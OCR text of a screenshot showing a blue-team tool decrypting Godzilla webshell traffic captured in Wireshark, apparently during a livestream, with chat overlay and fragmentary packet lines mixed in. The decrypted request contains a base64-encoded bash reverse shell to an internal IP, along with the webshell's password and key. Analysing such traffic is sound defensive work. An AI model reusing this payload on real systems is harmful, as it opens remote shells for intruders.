 gsl4.0.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Wireshark · 追踪 TCP 流 (tcp.stream eq 52) · gsl4.0.pcap
No.
POST /hello.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=A4E00CFBEAD534C26CE338637009936D;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.31.168:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 347
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3EbpNgV4Rz8qjoFe4fJiJIdPW20qdw1qIJ4mztoKVEZid
6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39EWlWh1nKut1bJOjg5cYyMxrd%2FPLbJk%2BtJhuwCsexo3CVUCfw%2Fh%2FSDgHQHCRL%2F3a
RBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtI
HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 76
Date: Thu, 19 Sep 2024 13:02:42 GMT
B333AF03A314E0FBhGLzOSG+ncvpjQUAbA1En0Ux/WpregZXAnaewCORxL4=0F00BC7E2672E1F5
=65535 Len=0 MSS=1460 WS=64 TSval=1480838970 TSecr=0 SACK_PERM
=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=2905828432 TSecr=1480838970 WS=1
712 Len=0 TSval=1480838976 TSecr=2905828432
=131712 Len=457 TSval=1480838976 TSecr=2905828432 [TCP PDU reassembled in 3
768 Len=0 TSval=2905828437 TSecr=1480838976
/x-www-form-urlencoded)
4512 Len=0 TSval=2905828437 TSecr=1480838976
=131520 Len=0 TSval=1480843874 TSecr=2905833328
Win=131520 Len=0 TSval=1480848878 TSecr=2905833328
Win=64512 Len=0 TSval=2905838341 TSecr=1480848878
=131520 Len=0 TSval=1480848885 TSecr=2905838341
蓝队分析研判工具箱V1.21 by:ABC_123 ，欢迎关注公众号"希潭实验室"获取最新版本
内存马反编译分析 代码格式化 网空资产测绘 溯源辅助 解密Webshell流量 解密Shiro/CAS/Log4j2 IP/端口连接分析 编码/解码 常用网址 帮助
解密冰蝎1.x~3.x 解密哥斯拉3.x~4.x 解密哥斯拉1.x~2.x 解密天蝎流量
密码: 7f0e6f 密钥: 1710acba6220f62b JAVA_AES_BASE64 解密请求包 解密返回包
写出: GodzillaRequestDecode.bin 测试数据-请求包1 测试数据-请求包2 测试数据-返回包 key123456 Key值计算 GB2312
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3EbpNgV4Rz8qjoFe4fJiJIdPW20q
dw1qIJ4mztoKVEZid6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39EWlWh1nKut1bJOjg5cYyMxrd%2FPLbJk%2BtJhu
wCsexo3CVUCfw%2Fh%2FSDgHQHCRL%2F3aRBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtI
解密后的内容:
哥斯拉webshell请求流量解密为:
cmdLine l sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1arg-3
2>&1executableFile shexecutableArgs i -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ
==|base64 -d|bash" 2>&1arg-0 shargsCount 4arg-1 -carg-2 _ cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLz
E5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bashmethodName execCommand
08 00 45 02 l~g····· )·····E·
1f a8 c0 a8 ··h·@·@· ·O······
42 52 80 18 ·····g·* ·<··BR··
7f 70 58 43 ········ ···3·pXC
30 30 20 0d ·@HTTP/1 .1 200 ·
65 3a 20 74 ·Content -Type: t
72 73 65 74 ext/html ;charset
0a 43 6f 6e =ISO-885 9-1··Con
20 37 36 0d tent-Len gth: 76·
31 39 20 53 ·Date: T hu, 19 S
32 3a 34 32 ep 2024 13:02:42
41 46 30 33 GMT···· B333AF03
4f 53 47 2b A314E0FB hGLzOSG+
6e 30 55 78 ncvpjQUA bA1En0Ux
77 43 4f 52 /WpregZX AnaewCOR
32 36 37 32 xL4=0F00 BC7E2672
E1F5
直播互动
榜2 6 橘子魔 1 fpclose: Tql
6 fpclose 投喂 小花花
小花花 被点亮啦！恭喜 fpclose 成为星球守护者！
恭喜 嗣羽生r 成为高能用户 榜3
恭喜 w45ryeucjvnj5 成为高能用户 榜2
月榜前3用户 LSSACAIDENDINO 进入直播间
CrookedRyan 进入直播间
请输入文字 发送
2 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (998 bytes)
52
查找:
下一个(N)
帮助
gsl4.0.pcap
分组: 4315 · Displayed: 12 (0.3%)